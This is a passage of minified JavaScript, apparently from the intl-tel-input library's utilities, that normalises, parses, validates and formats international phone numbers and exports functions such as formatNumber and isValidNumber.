			'\u06f0': '0',
			'\u06f1': '1',
			'\u06f2': '2',
			'\u06f3': '3',
			'\u06f4': '4',
			'\u06f5': '5',
			'\u06f6': '6',
			'\u06f7': '7',
			'\u06f8': '8',
			'\u06f9': '9',
		},
		xa = {
			0: '0',
			1: '1',
			2: '2',
			3: '3',
			4: '4',
			5: '5',
			6: '6',
			7: '7',
			8: '8',
			9: '9',
			'\uff10': '0',
			'\uff11': '1',
			'\uff12': '2',
			'\uff13': '3',
			'\uff14': '4',
			'\uff15': '5',
			'\uff16': '6',
			'\uff17': '7',
			'\uff18': '8',
			'\uff19': '9',
			'\u0660': '0',
			'\u0661': '1',
			'\u0662': '2',
			'\u0663': '3',
			'\u0664': '4',
			'\u0665': '5',
			'\u0666': '6',
			'\u0667': '7',
			'\u0668': '8',
			'\u0669': '9',
			'\u06f0': '0',
			'\u06f1': '1',
			'\u06f2': '2',
			'\u06f3': '3',
			'\u06f4': '4',
			'\u06f5': '5',
			'\u06f6': '6',
			'\u06f7': '7',
			'\u06f8': '8',
			'\u06f9': '9',
			A: '2',
			B: '2',
			C: '2',
			D: '3',
			E: '3',
			F: '3',
			G: '4',
			H: '4',
			I: '4',
			J: '5',
			K: '5',
			L: '5',
			M: '6',
			N: '6',
			O: '6',
			P: '7',
			Q: '7',
			R: '7',
			S: '7',
			T: '8',
			U: '8',
			V: '8',
			W: '9',
			X: '9',
			Y: '9',
			Z: '9',
		},
		L = /^[+\uff0b]+/,
		ya = /([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9])/,
		za = /[+\uff0b0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]/,
		Aa = /[\\\/] *x/,
		Ba = /[^0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9A-Za-z#]+$/,
		Ca = /(?:.*?[A-Za-z]){3}.*/;
	function N(a) {
		return '([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{1,' + a + '})';
	}
	function Da() {
		return (
			';ext=' +
			N('20') +
			'|[ \u00a0\\t,]*(?:e?xt(?:ensi(?:o\u0301?|\u00f3))?n?|\uff45?\uff58\uff54\uff4e?|\u0434\u043e\u0431|anexo)[:\\.\uff0e]?[ \u00a0\\t,-]*' +
			(N('20') +
				'#?|[ \u00a0\\t,]*(?:[x\uff58#\uff03~\uff5e]|int|\uff49\uff4e\uff54)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?|[- ]+') +
			(N('6') + '#|[ \u00a0\\t]*(?:,{2}|;)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('15') + '#?|[ \u00a0\\t]*(?:,)+[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?')
		);
	}
	var Ea = new RegExp('(?:' + Da() + ')$', 'i'),
		Fa = new RegExp(
			'^[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{2}$|^[+\uff0b]*(?:[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*]*[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]){3,}[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*A-Za-z0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]*(?:' +
				Da() +
				')?$',
			'i'
		),
		Ga = /(\$\d)/;
	function Ha(a) {
		return 2 > a.length ? !1 : O(Fa, a);
	}
	function Ia(a) {
		return O(Ca, a) ? P(a, xa) : P(a, wa);
	}
	function Ja(a) {
		var b = Ia(a.toString());
		a.i = '';
		a.g(b);
	}
	function Ka(a) {
		return null != a && (1 != x(a, 9) || -1 != u(a, 9)[0]);
	}
	function P(a, b) {
		for (var c = new E(), d, e = a.length, g = 0; g < e; ++g)
			(d = a.charAt(g)), (d = b[d.toUpperCase()]), null != d && c.g(d);
		return c.toString();
	}
	function Q(a) {
		return null != a && isNaN(a) && a.toUpperCase() in va;
	}
	function La(a, b, c) {
		if (0 == p(b, 2) && null != b.g[5]) {
			var d = w(b, 5);
			if (0 < d.length) return d;
		}
		d = w(b, 1);
		var e = R(b);
		if (0 == c) return Ma(d, 0, e, '');
		if (!(d in J)) return e;
		a = S(a, d, T(d));
		b =
			null != b.g[3] && 0 != p(b, 3).length
				? 3 == c
					? ';ext=' + p(b, 3)
					: null != a.g[13]
					? p(a, 13) + w(b, 3)
					: ' ext. ' + w(b, 3)
				: '';
		a: {
			a = 0 == u(a, 20).length || 2 == c ? u(a, 19) : u(a, 20);
			for (var g, f = a.length, h = 0; h < f; ++h) {
				g = a[h];
				var l = x(g, 3);
				if (0 == l || 0 == e.search(p(g, 3, l - 1)))
					if (((l = new RegExp(p(g, 1))), O(l, e))) {
						a = g;
						break a;
					}
			}
			a = null;
		}
		null != a &&
			((f = a),
			(a = w(f, 2)),
			(g = new RegExp(p(f, 1))),
			w(f, 5),
			(f = w(f, 4)),
			(e = 2 == c && null != f && 0 < f.length ? e.replace(g, a.replace(Ga, f)) : e.replace(g, a)),
			3 == c &&
				((e = e.replace(
					/^[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/,
					''
				)),
				(e = e.replace(
					/[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/g,
					'-'
				))));
		return Ma(d, c, e, b);
	}
	function S(a, b, c) {
		return '001' == c ? U(a, '' + b) : U(a, c);
	}
	function R(a) {
		if (null == a.g[2]) return '';
		var b = '' + p(a, 2);
		return null != a.g[4] && p(a, 4) && 0 < w(a, 8) ? Array(w(a, 8) + 1).join('0') + b : b;
	}
	function Ma(a, b, c, d) {
		switch (b) {
			case 0:
				return '+' + a + c + d;
			case 1:
				return '+' + a + ' ' + c + d;
			case 3:
				return 'tel:+' + a + '-' + c + d;
			default:
				return c + d;
		}
	}
	function V(a, b) {
		switch (b) {
			case 4:
				return p(a, 5);
			case 3:
				return p(a, 4);
			case 1:
				return p(a, 3);
			case 0:
			case 2:
				return p(a, 2);
			case 5:
				return p(a, 6);
			case 6:
				return p(a, 8);
			case 7:
				return p(a, 7);
			case 8:
				return p(a, 21);
			case 9:
				return p(a, 25);
			case 10:
				return p(a, 28);
			default:
				return p(a, 1);
		}
	}
	function W(a, b) {
		return X(a, p(b, 1))
			? X(a, p(b, 5))
				? 4
				: X(a, p(b, 4))
				? 3
				: X(a, p(b, 6))
				? 5
				: X(a, p(b, 8))
				? 6
				: X(a, p(b, 7))
				? 7
				: X(a, p(b, 21))
				? 8
				: X(a, p(b, 25))
				? 9
				: X(a, p(b, 28))
				? 10
				: X(a, p(b, 2))
				? p(b, 18) || X(a, p(b, 3))
					? 2
					: 0
				: !p(b, 18) && X(a, p(b, 3))
				? 1
				: -1
			: -1;
	}
	function U(a, b) {
		if (null == b) return null;
		b = b.toUpperCase();
		var c = a.g[b];
		if (null == c) {
			c = va[b];
			if (null == c) return null;
			c = new D().g(H.j(), c);
			a.g[b] = c;
		}
		return c;
	}
	function X(a, b) {
		var c = a.length;
		return 0 < x(b, 9) && -1 == u(b, 9).indexOf(c) ? !1 : O(w(b, 2), a);
	}
	function Na(a, b) {
		if (null == b) return null;
		var c = w(b, 1);
		c = J[c];
		if (null == c) a = null;
		else if (1 == c.length) a = c[0];
		else
			a: {
				b = R(b);
				for (var d, e = c.length, g = 0; g < e; g++) {
					d = c[g];
					var f = U(a, d);
					if (null != f.g[23]) {
						if (0 == b.search(p(f, 23))) {
							a = d;
							break a;
						}
					} else if (-1 != W(b, f)) {
						a = d;
						break a;
					}
				}
				a = null;
			}
		return a;
	}
	function T(a) {
		a = J[a];
		return null == a ? 'ZZ' : a[0];
	}
	function Y(a, b, c, d) {
		var e = V(c, d),
			g = 0 == x(e, 9) ? u(p(c, 1), 9) : u(e, 9);
		e = u(e, 10);
		if (2 == d)
			if (Ka(V(c, 0)))
				(a = V(c, 1)),
					Ka(a) &&
						((g = g.concat(0 == x(a, 9) ? u(p(c, 1), 9) : u(a, 9))),
						g.sort(),
						0 == e.length ? (e = u(a, 10)) : ((e = e.concat(u(a, 10))), e.sort()));
			else return Y(a, b, c, 1);
		if (-1 == g[0]) return 5;
		b = b.length;
		if (-1 < e.indexOf(b)) return 4;
		c = g[0];
		return c == b ? 0 : c > b ? 2 : g[g.length - 1] < b ? 3 : -1 < g.indexOf(b, 1) ? 0 : 5;
	}
	function Oa(a, b) {
		var c = R(b);
		b = w(b, 1);
		if (!(b in J)) return 1;
		b = S(a, b, T(b));
		return Y(a, c, b, -1);
	}
	function Pa(a, b, c, d, e, g) {
		if (0 == b.length) return 0;
		b = new E(b);
		var f;
		null != c && (f = p(c, 11));
		null == f && (f = 'NonMatch');
		var h = b.toString();
		if (0 == h.length) f = 20;
		else if (L.test(h)) (h = h.replace(L, '')), (b.i = ''), b.g(Ia(h)), (f = 1);
		else {
			h = new RegExp(f);
			Ja(b);
			f = b.toString();
			if (0 == f.search(h)) {
				h = f.match(h)[0].length;
				var l = f.substring(h).match(ya);
				l && null != l[1] && 0 < l[1].length && '0' == P(l[1], wa)
					? (f = !1)
					: ((b.i = ''), b.g(f.substring(h)), (f = !0));
			} else f = !1;
			f = f ? 5 : 20;
		}
		e && q(g, 6, f);
		if (20 != f) {
			if (2 >= b.i.length) throw Error('Phone number too short after IDD');
			a: {
				a = b.toString();
				if (0 != a.length && '0' != a.charAt(0))
					for (e = a.length, b = 1; 3 >= b && b <= e; ++b)
						if (((c = parseInt(a.substring(0, b), 10)), c in J)) {
							d.g(a.substring(b));
							d = c;
							break a;
						}
				d = 0;
			}
			if (0 != d) return q(g, 1, d), d;
			throw Error('Invalid country calling code');
		}
		if (
			null != c &&
			((f = w(c, 10)),
			(h = '' + f),
			(l = b.toString()),
			0 == l.lastIndexOf(h, 0) &&
				((h = new E(l.substring(h.length))),
				(l = p(c, 1)),
				(l = new RegExp(w(l, 2))),
				Qa(h, c, null),
				(h = h.toString()),
				(!O(l, b.toString()) && O(l, h)) || 3 == Y(a, b.toString(), c, -1)))
		)
			return d.g(h), e && q(g, 6, 10), q(g, 1, f), f;
		q(g, 1, 0);
		return 0;
	}
	function Qa(a, b, c) {
		var d = a.toString(),
			e = d.length,
			g = p(b, 15);
		if (0 != e && null != g && 0 != g.length) {
			var f = new RegExp('^(?:' + g + ')');
			if ((e = f.exec(d))) {
				g = new RegExp(w(p(b, 1), 2));
				var h = O(g, d),
					l = e.length - 1;
				b = p(b, 16);
				if (null == b || 0 == b.length || null == e[l] || 0 == e[l].length) {
					if (!h || O(g, d.substring(e[0].length)))
						null != c && 0 < l && null != e[l] && c.g(e[1]), a.set(d.substring(e[0].length));
				} else if (((d = d.replace(f, b)), !h || O(g, d)))
					null != c && 0 < l && c.g(e[1]), a.set(d);
			}
		}
	}
	function Z(a, b, c) {
		if (!Q(c) && 0 < b.length && '+' != b.charAt(0)) throw Error('Invalid country calling code');
		return Ra(a, b, c, !0);
	}
	function Ra(a, b, c, d) {
		if (null == b) throw Error('The string supplied did not seem to be a phone number');
		if (250 < b.length) throw Error('The string supplied is too long to be a phone number');
		var e = new E(),
			g = b.indexOf(';phone-context=');
		if (0 <= g) {
			var f = g + 15;
			if ('+' == b.charAt(f)) {
				var h = b.indexOf(';', f);
				0 < h ? e.g(b.substring(f, h)) : e.g(b.substring(f));
			}
			f = b.indexOf('tel:');
			e.g(b.substring(0 <= f ? f + 4 : 0, g));
		} else
			(g = e.g),
				(f = b.search(za)),
				0 <= f
					? ((f = b.substring(f)),
					  (f = f.replace(Ba, '')),
					  (h = f.search(Aa)),
					  0 <= h && (f = f.substring(0, h)))
					: (f = ''),
				g.call(e, f);
		g = e.toString();
		f = g.indexOf(';isub=');
		0 < f && ((e.i = ''), e.g(g.substring(0, f)));
		if (!Ha(e.toString())) throw Error('The string supplied did not seem to be a phone number');
		g = e.toString();
		if (!(Q(c) || (null != g && 0 < g.length && L.test(g))))
			throw Error('Invalid country calling code');
		g = new I();
		d && q(g, 5, b);
		a: {
			b = e.toString();
			f = b.search(Ea);
			if (0 <= f && Ha(b.substring(0, f))) {
				h = b.match(Ea);
				for (var l = h.length, z = 1; z < l; ++z)
					if (null != h[z] && 0 < h[z].length) {
						e.i = '';
						e.g(b.substring(0, f));
						b = h[z];
						break a;
					}
			}
			b = '';
		}
		0 < b.length && q(g, 3, b);
		f = U(a, c);
		b = new E();
		h = 0;
		l = e.toString();
		try {
			h = Pa(a, l, f, b, d, g);
		} catch (M) {
			if ('Invalid country calling code' == M.message && L.test(l)) {
				if (((l = l.replace(L, '')), (h = Pa(a, l, f, b, d, g)), 0 == h)) throw M;
			} else throw M;
		}
		0 != h
			? ((e = T(h)), e != c && (f = S(a, h, e)))
			: (Ja(e),
			  b.g(e.toString()),
			  null != c ? ((h = w(f, 10)), q(g, 1, h)) : d && (delete g.g[6], g.i && delete g.i[6]));
		if (2 > b.i.length) throw Error('The string supplied is too short to be a phone number');
		null != f &&
			((c = new E()),
			(e = new E(b.toString())),
			Qa(e, f, c),
			(a = Y(a, e.toString(), f, -1)),
			2 != a &&
				4 != a &&
				5 != a &&
				((b = e), d && 0 < c.toString().length && q(g, 7, c.toString())));
		d = b.toString();
		a = d.length;
		if (2 > a) throw Error('The string supplied is too short to be a phone number');
		if (17 < a) throw Error('The string supplied is too long to be a phone number');
		if (1 < d.length && '0' == d.charAt(0)) {
			q(g, 4, !0);
			for (a = 1; a < d.length - 1 && '0' == d.charAt(a); ) a++;
			1 != a && q(g, 8, a);
		}
		q(g, 2, parseInt(d, 10));
		return g;
	}
	function O(a, b) {
		return (a = 'string' == typeof a ? b.match('^(?:' + a + ')$') : b.match(a)) &&
			a[0].length == b.length
			? !0
			: !1;
	}
	k('intlTelInputUtils', {});
	k('intlTelInputUtils.formatNumber', function (a, b, c) {
		try {
			var d = K.g(),
				e = Z(d, a, b),
				g = Oa(d, e);
			return 0 == g || 4 == g ? La(d, e, 'undefined' == typeof c ? 0 : c) : a;
		} catch (f) {
			return a;
		}
	});
	k('intlTelInputUtils.getExampleNumber', function (a, b, c) {
		try {
			var d = K.g();
			a: {
				if (Q(a)) {
					var e = V(U(d, a), c);
					try {
						if (null != e.g[6]) {
							var g = p(e, 6);
							var f = Ra(d, g, a, !1);
							break a;
						}
					} catch (h) {}
				}
				f = null;
			}
			return La(d, f, b ? 2 : 1);
		} catch (h) {
			return '';
		}
	});
	k('intlTelInputUtils.getExtension', function (a, b) {
		try {
			return p(Z(K.g(), a, b), 3);
		} catch (c) {
			return '';
		}
	});
	k('intlTelInputUtils.getNumberType', function (a, b) {
		try {
			var c = K.g();
			var d = Z(c, a, b),
				e = Na(c, d),
				g = S(c, w(d, 1), e);
			if (null == g) var f = -1;
			else {
				var h = R(d);
				f = W(h, g);
			}
			return f;
		} catch (l) {
			return -99;
		}
	});
	k('intlTelInputUtils.getValidationError', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			return Oa(c, d);
		} catch (e) {
			return 'Invalid country calling code' == e.message
				? 1
				: 'Phone number too short after IDD' == e.message ||
				  'The string supplied is too short to be a phone number' == e.message
				? 2
				: 'The string supplied is too long to be a phone number' == e.message
				? 3
				: -99;
		}
	});
	k('intlTelInputUtils.isValidNumber', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			var e = Na(c, d),
				g = w(d, 1),
				f = S(c, g, e),
				h;
			if (!(h = null == f)) {
				var l;
				if ((l = '001' != e)) {
					var z = U(c, e);
					if (null == z) throw Error('Invalid region code: ' + e);
					var M = w(z, 10);
					l = g != M;
				}
				h = l;
			}
			if (h) var ua = !1;
			else {
				var Sa = R(d);
				ua = -1 != W(Sa, f);
			}
			return ua;
		} catch (Ta) {
			return !1;
		}
	});
	k('intlTelInputUtils.numberFormat', { E164: 0, INTERNATIONAL: 1, NATIONAL: 2, RFC3966: 3 });
	k('intlTelInputUtils.numberType', {
		FIXED_LINE: 0,
		MOBILE: 1,
		FIXED_LINE_OR_MOBILE: 2,
		TOLL_FREE: 3,
		PREMIUM_RATE: 4,
		SHARED_COST: 5,
		VOIP: 6,
		PERSONAL_NUMBER: 7,
		PAGER: 8,
		UAN: 9,
		VOICEMAIL: 10,
		UNKNOWN: -1,
	});
	k('intlTelInputUtils.validationError', {
		IS_POSSIBLE: 0,
		INVALID_COUNTRY_CODE: 1,
		TOO_SHORT: 2,
		TOO_LONG: 3,
		IS_POSSIBLE_LOCAL_ONLY: 4,
		INVALID_LENGTH: 5,
	});
})();
